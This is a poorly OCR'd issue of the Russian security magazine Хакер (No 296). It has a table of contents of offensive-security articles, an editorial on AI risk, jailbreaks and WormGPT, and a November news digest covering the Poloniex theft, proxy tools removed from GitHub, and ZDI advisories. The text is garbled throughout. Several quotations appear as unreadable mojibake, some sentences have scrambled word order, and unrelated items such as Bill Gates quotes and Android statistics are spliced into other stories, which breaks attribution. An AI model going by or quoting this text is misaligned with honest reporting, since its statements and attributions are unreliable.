Практикуемся **B** Threat **Hunting** 

SUMM

Пентестим **Ethernet** по всем правилам

No296

## ₩ A 1 ant*otin* **EVIPYCHA**

 $\bf{n}$ 

Ĥ

A

Ĥ

I

Изучаем актуальные приемы обхода защит и захвата прав в Windows

# **Nº 296**

HeprGPT Колонка главреда

MEGANews Самые важные события в мире инфосека за ноябрь

**• Апгрейды для шелл-кода** Изучаем инструменты обхода антивирусов и EDR

• Локальная картошка Исследуем уязвимость в локальной аутентификации Windows

• Абьюз сессий Windows по-новому Получаем билеты TGT методом GIUDA

• Злой отладчик Изучаем новый способ обхода AMSI в Windows

Marus SSPI Достаем учетные данные Windows, не трогая LSASS

Ethernet Abyss VIP Пентестим Ethernet по всем правилам

• Беззащитная защита Изучаем уязвимость, дающую встроить бэкдор в FortiGate

• Большая охота Практикуемся в Threat Hunting

**Tunnels Nightmare** 

Используем провайдерские протоколы для пивотинга

#### HTB Download

Перехватываем терминал суперпользователя при атаке на хост

**HTB Topology** Эксплуатируем LaTeX-инъекцию для доступа к серверу

#### HTB Sandworm

Выходим из песочницы Firejail и повышаем привилегии в Linux

#### HTB Gofer

Эксплуатируем path hijacking в связке с use after free

#### • Береги голову

Как хакнуть свой организм, чтобы жить лучше

#### • Титры Кто делает этот журнал



# Колонка главреда

Последний прорыв в области искусственного интеллекта можно сравнить с появперсональных компьютеров, лением мобильных телефонов. интернета ИЛИ Но прошлые революционные технологии думал ограничивать, тогда **HIAKTO** He



Андрей Письменный Главный редактор apismenny@gmail.com

#### как любые разговоры об ИИ сразу сопровождаются сомнениями: не выйдет ли вдруг беды?

Тревоги можно поделить на два типа. Первый связан с тем, что ученые вот-вот изобретут AGI, или «сильный ИИ», то есть равный человеку, а значит, и потенциально способный превзойти его в умственных задачах. Последствия этого непредсказуемы. Второй тип волнений более насущный, он связан с тем, что ИИ уже сейчас может научить людей плохому. Например, что-нибудь взламывать.

Главными алармистами в теме сильного ИИ сейчас выступают Элиезер Юдковский и его единомышленники с сайта LessWrong. Юдковский - автор занятной идеи о том, что дай сильному ИИ задачу делать, например, скрепки - и он может ненароком пустить на скрепки и нас со всей планетой вместе. То, что между ChatGPT и воображаемым максимизатором скрепок есть серьезная разница в возможностях, не мешает Юдковскому нагонять панику уже сейчас.

Говорили, что именно к таким опасениям мог прислушиваться сооснователь и главный научный сотрудник OpenAl Илья Суцкевер. Именно он стал катализатором в недавнем скандале, когда совет директоров OpenAI ненадолго уволил гендиректора компании Сэма Альтмана. Тот следом чуть не увел за собой всех сотрудников в Microsoft, где для них тут же широко распахнули двери.



Сэм Альтман и Илья Суцкевер

Известно, что за несколько дней до неожиданного увольнения Альтмана Илья Суцкевер выражал сомнения в том, что компания работает над искусственным интеллектом «достаточно безопасно».

По сообщению Reuters со ссылкой на анонимные источники в компании, кутерьмы было недавнее изобретение причиной всей GPT версии под кодовым названием Q<sup>\*</sup>. Имея достаточно вычислительных ресурсов, она может решать математические задачи «на уровне младшеклассника» (сейчас даже GPT-4 иногда путается в вопросах о том, сколько у кого яблок, не говоря

уже о чем-то более сложном). Вряд ли это заветный сильный ИИ, но очередной важный шажок на пути к нему.

Позже Суцкевер сказал, что «глубоко сожалеет о своем участии в действиях совета директоров», а также подписался под требованием вернуть Альтмана. Требование подкреплялось угрозой уйти вслед за ним в Microsoft.

А еще Суцкевер незадолго до смуты выступил на ТЕD и звучал скорее оптимистично. Он, хоть и признал, что «на каждое положительное применение сильного ИИ появится по отрицательному», закончил на позитивной ноте: наше понимание проблематики будет развиваться вместе с технологией. То есть люди напрягутся и уж как-нибудь да научатся извлекать из ИИ больше пользы, чем вреда.

Думаю, если у Суцкевера и были разногласия с Альтманом, то скорее о том, как вести дела. Открывать или не открывать наработки, стремиться к зарабатыванию денег или нет, превращать вещи вроде Q\* в новый релиз или обождать, взять время на их всесторонний анализ.

Однако промедление и утаивание в таких ситуациях тоже повод для критики. Почему сотрудники OpenAI, заявляя, что трудятся на благо всего человечества, не открывают свои наработки? Подход цукерберговской Meta AI (по умолчанию коммерческой) сейчас куда ближе к заявленным ценностям нонпрофита OpenAI. Последнюю модель «Меты» Llama 2 можно пойти и скачать, в отличие от GPT-3 или -4, которые доступны лишь через платный API.

Это подводит нас ко второй теме - разговору о возможности использовать большие языковые модели для пакостничества и о необходимости цензурировать их выхлоп.

За примерами злодейств далеко ходить не нужно. «Джейлбрейк», сводящийся к очень настойчивому промт-инжинирингу, иногда позволяет добиться ответов на скользкие темы даже от ChatGPT.

При желании нынешние языковые модели можно использовать и для социальной инженерии, и даже для вирусописательства. Например, нашумевший недавно WormGPT, по словам его создателя, «позволяет легко написать вредоносный скрипт на Rust, и тот в 99% случаев пройдет проверку большинством антивирусов».



WormGPT основан на опенсорсной языковой модели GPT-J 6B, созданной в EleutherAl в качестве конкурента GPT-3. Тренировать новые языковые модели сейчас тяжело: нужны хорошо отобранные и размеченные данные и масса вычислительных ресурсов. Однако, как мы видим, не невозможно, и дальше будет только легче.

А еще проще этим заниматься, когда ты миллионер с и без того противоречивой репутацией. Как например, Илон Маск, анонсировавший запуск своей новой компании хАI и языковой модели Grok. Маск, ныне склоняющийся к американским консерваторам, озабочен левацкой цензурой и излишней «политкорректностью», которыми OpenAI и Meta наделяют свои модели.

Grok, в отличие от своих более приличных сородичей, может хамить и материться, а также рассказывать, как изготовить кокаин (хоть и не очень подробно). О том, может ли Grok писать малварь (и насколько качественно), Маск не обмолвился. Проверить пока тоже нельзя — приглашения приходят только избранным.



Grok сравнивает масштабирование ИИ с оргией

Маск считает, что цензурировать вывод ИИ неэтично, глупо и потенциально опасно. Его оппоненты считают, что не цензурировать вывод ИИ - неэтично, глупо и потенциально опасно. Надо сказать, все это мало отличается от более широкой дискуссии о том, нужно ли ограничивать доступ к информации, и если да, то каковы критерии. ИИ здесь лишь еще один повод поднять все те же извечные вопросы.

Для нас тем временем куда продуктивнее не размышлять о том, нужно запретить ИИ или нет, а готовиться жить в мире, где эта технология будет существовать во всех возможных видах - легально или подпольно. Обратно в бутылку этого джинна уже не вернуть. T



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

В этом месяце: у Poloniex украли 130 миллионов долларов, Сэма Бэнкмана-Фрида признали виновным по всем пунктам обвинения, разработчики Tor Project удалили из сети множество узлов, шифровальщик атаковал крупнейший банк Китая, вымогатели пишут жалобы властям, Роскомнадзор будет блокировать протокол Shadowsocks и другие интересные события ноября.

# ОГРАБЛЕНИЕ POLONIEX

**ITML** 

Неизвестные хакеры похитили у криптовалютной биржи Poloniex более 100 миллионов долларов США в Ethereum, Bitcoin и Tron. Руководство компании предложило злоумышленникам вернуть украденные средства, оставив себе 5% в качестве награды.

Атака произошла в середине ноября, и представители платформы заявили, что планируют полностью возместить убытки всем, кто пострадал из-за случившегося. Основатель Tron Джастин Сан, которому в настоящее время принадлежит Poloniex, подчеркнул, что платформа по-прежнему «находится в хорошем финансовом положении и полностью возместит пострадавшим все средства».

Точная сумма украденных средств неизвестна и оценивается исследователями по-разному. К примеру, специалисты PeckShield заявили, что у Poloniex украли около 125 миллионов долларов, включая ETH на 56 миллионов долларов, TRX на 48 миллионов долларов и BTC на 18 миллионов долларов. В свою очередь, аналитики SlowMist подсчитали, что общий ущерб превышает 130 миллионов долларов, так как во время инцидента были похищены и менее [ценные](https://docs.google.com/spreadsheets/d/1PdBEjgiPK4rckX85jlwTzpLs51d1bK0HO0S1oMzro4c/edit#gid=0) коины, общая стоимость которых составляет миллионы долларов.

Вскоре после атаки представители Poloniex опубликовали официальное обращение к хакерам, в котором предложили им награду в размере 5% от украденных активов в обмен на возврат всех средств.

Более 20 [инструментов](https://github.com/net4people/bbs/issues/303), предназначенных для обхода «Великого китайского файрвола» и других блокировок, были удалены с GitHub в этом месяце. Многие полагают, что китайскому правительству удалось деанонимизировать разработчиков этих утилит и оказать на них давление, добившись удаления.

*« «Ìû ïðîñèì âàñ îòâåòèòü íà ýòî ïðåäëîæåíèå â òå÷åíèå áëèæàéøèõ ñåìè äíåé, ïðåæäå ÷åì ìû ïðèâëå÷åì ïðàâîîõðàíèòåëüíûå îðãàíû, писали представители платформы.* — Кроме того, мы изучаем воз*можности сотрудничества с другими партнерами для облегчения возâðàòà ñðåäñòâ».*

*»* Похоже, эта тактика не сработала, так как позже на адреса, связанные с этим взломом, было отправлено новое сообщение. Кошельки Джастина Сана инициировали шестнадцать транзакций, каждая стоимостью 0,10 доллара США в Ethereum, содержащих одно и то же послание на нескольких языках.

⊙ 5 mins ago (Nov-18-2023 06:38:11 AM +UTC) |  $\textcircled{}$  Confirmed within 30 secs

IDM: We have already confirmed your identity, and the police forces of China, the USA, and Russia have been involved. All stolen funds have been marked for tracking and cannot be used, and the financial counterparties will be frozen. Return by November 25, 2023, and we will offer a \$10 million white hat reward. If not returned by that time, police forces from multiple countries will take action.

우리는 이미 당신의 신분을 확인했으며, 중국, 미국, 러시아 경찰이 이미 개입했습니다. 모든 도난당한 자금은 추적 표시되어 사용할 수 없으며, 자금 거래 상대방은 동결될 것입니다. 2023년 11월 25일까지 반환하면 1,000만 달러의 화이트 해커 보상을 제공할 것이며, 그 시간까지 반환하지 않으면 여러 국가의 경찰이 조치 를 취할 것입니다.

В сообщении компания заявляет, что установила личность хакера, но все еще дает ему возможность вернуть украденные средства. Если злоумышленник не сделает этого, правоохранительные органы Китая, России и США, уже вовлеченные в расследование, перейдут к активным действиям.

Также биржа подчеркнула, что похищенные активы в любом случае пристально отслеживаются и использовать их вряд ли получится. При этом компания по-прежнему готова предоставить хакеру «white hat награду» в размере 10 миллионов долларов США, если он вернет украденное.

#### ОМОГЛИФЫ ИСПОЛЬЗУЮТСЯ В **11** РАЗ ЧАЩЕ

Аналитики компании FAССT зафиксировали резкий рост количества попыток обойти антиспам-решения с помощью омоглифов — графически одинаковых или похожих друг на друга символов во вредоносных рассылках.



F.A.C.C.T., 2023

\*В третьем квартале 2023 г. по сравнению с аналогичным периодом 2022 г.

Так, китайское правительство [постановило](https://www.reuters.com/world/china/china-removes-anonymity-bloggers-accounts-with-more-than-500000-followers-2023-10-31/), что любой онлайн-аккаунт в социальных сетях, имеющий больше 500 тысяч подписчиков, должен содержать настоящее имя владельца.

#### **ANDROID 13 СТАЛА САМОЙ ПОПУЛЯРНОЙ ВЕРСИЕЙ ОС**

Разработчики Google обновили статистику текущей распространенности версий Android. Оказалось, всего за год с небольшим Android 13 стала самой распространенной версией ОС и теперь занимает долю рынка в 22,4%.

# СОФТ ДЛЯ ОБХОДА БЛОКИРОВОК ИСЧЕЗАЕТ С GITHUB

Ω

При этом на втором месте расположилась не Android 12, как можно было бы подумать, а Android 11, которая используется на 21,6% активных устройств и опережает Android 12, на счету которой 15,8% девайсов.

Все инструменты пропали из сети 2 и 3 ноября, что навело экспертов на мысли о некой координации со стороны их разработчиков или властей. Одним из первых с GitHub исчез популярный прокси-инструмент Clash For

Windows, который помогал пользователям обходить брандмауэры и китайскую систему блокировок. При этом репозиторий был основным способом загрузки Clash для пользователей и основным каналом для обновлений со стороны разработчика.

Подобные инструменты выступают в роли шлюза между устройством пользователя и интернетом, обеспечивая приватный доступ к сети за счет маскировки IP-адреса пользователя. В последние годы они стали популярной альтернативой VPN в Китае, так как еще в 2017 году правительство страны стало активно бороться с использованием VPN.

*« «Ìû ñ÷èòàåì òàêèå ðåòðàíñëÿòîðû âðåäíûìè äëÿ ñåòè Tor ïî ðÿäó ïðè÷èí, â òîì ÷èñëå ïîòîìó, ÷òî íåêîòîðûå èç íèõ íå ñîîòâåòñòâóþò íàøèì òðåáîâàíèÿì, à òàêæå ïîòîìó, ÷òî ïîäîáíûå ôèíàíñîâûå ñõå*мы представляют значительную угрозу для целостности сети и репута*öèè íàøåãî ïðîåêòà. Âåäü îíè ìîãóò ïðèâëå÷ü çëîóìûøëåííèêîâ, ïîäâåðãíóòü ïîëüçîâàòåëåé ðèñêó èëè íàðóøèòü äîáðîâîëü÷åñêèé äóõ, поддерживающий сообщество Тог», — пишут разработчики.* 

Фактически теперь VPN в Китае легальны лишь в том случае, если соответствуют определенным правилам обработки данных, что значительно повлияло на их распространение и использование, а некоторые крупные платформы (например, Apple) и вовсе [закрыли](https://xakep.ru/2017/07/31/china-app-store-vpn/) доступ к VPN в стране.

Впрочем, прокси-серверы все еще менее популярны, чем VPN, число пользователей которых в Китае оценивалось примерно в 293 миллиона человек по состоянию на 2021 год.

После удаления репозитория создатель Clash, известный под ником Fndroid, [написал в](https://twitter.com/fndroid/status/1719980029571109092) X (бывший Twitter), что разработка утилиты прекращена, не объяснив, почему принял такое решение.

*« «Ïðåêðàòèë îáíîâëåíèÿ, äî ñêîðîé âñòðå÷è. Òåõíîëîãèè íå áûâàþò õîðîøèìè èëè ïëîõèìè, íî ëþäè áûâàþò. Ïðèøëî âðåìÿ îáðàòèòüñÿ ê ñâåòó è äâèãàòüñÿ äàëüøå», — íàïèñàë Fndroid.*

«Если в конце концов мы получим общество, в котором придется работать только три дня в неделю, то это, наверное, нормально», — заявил Гейтс.

*»* Вскоре после этого сопутствующие инструменты из экосистемы Clash, поддерживаемые другими разработчиками на GitHub (например, Clash Verge, Clash for Android, ClashX), и другие прокси-инструменты тоже стали удаляться или архивироваться без объяснения причин.

«Не думаю, что влияние ИИ окажется столь же драматичным, как промышленная революция, но оно, безусловно, будет таким же значительным, как появление ПК. Текстовые процессоры не избавили нас от офисной работы, но изменили ее навсегда. Работодателям и сотрудникам пришлось адаптироваться, и они это сделали», — писал Гейтс.

При этом просмотр официального списка запросов на удаление на GitHub не дал никакого результата, то есть официальных запросов на удаление этих инструментов от китайских властей не поступало.

Неожиданное исчезновение Clash for Windows из сети породило множество слухов о том, что китайское правительство каким-то образом вычислило создателя инструмента и оказало на него давление.

[ZDI-23-1578](https://www.zerodayinitiative.com/advisories/ZDI-23-1578/): RCE-уязвимость в классе ChainedSerializationBinder, связанная с тем, что пользовательские данные не проверяются надлежащим образом, в результате чего злоумышленники могут десериализовать недоверенные данные. Успешная эксплуатация позволяет выполнить произвольный код с правами SYSTEM.

К тому же другой разработчик прокси, известный под ником EAimTY, тоже удалил свой репозиторий [TUIC](https://github.com/EAimTY/tuic) и опубликовал сообщение в блоге, где намекнул, что к происходящему имеют отношение власти.

Несмотря на то что многие инструменты больше недоступны для установки, некоторые из них, включая Clash, пока еще работают в системах пользователей, хотя и перестали получать обновления.

[ZDI-23-1580](https://www.zerodayinitiative.com/advisories/ZDI-23-1580/): уязвимость в методе DownloadDataFromOfficeMarketPlace также связана с неправильной проверкой URI и может привести к несанкционированному раскрытию информации.

[ZDI-23-1581](https://www.zerodayinitiative.com/advisories/ZDI-23-1581/): баг, присутствующий в методе CreateAttachmentFromUri, похож на предыдущие, поскольку некорректно проверяет URI, что тоже чревато раскрытием конфиденциальных данных.

Интересно, что ранее в этом месяце Китай начал новый виток борьбы с анонимностью в интернете.

Судя по всему, успех Android 13 связан с выпуском большего количества устройств под управлением этой версии ОС, а также с обновлениями, вышедшими для многих бюджетных Android-смартфонов.

